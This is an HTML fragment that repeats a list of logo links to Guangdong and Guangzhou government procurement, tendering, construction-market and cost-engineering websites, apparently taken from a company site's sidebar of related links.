<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
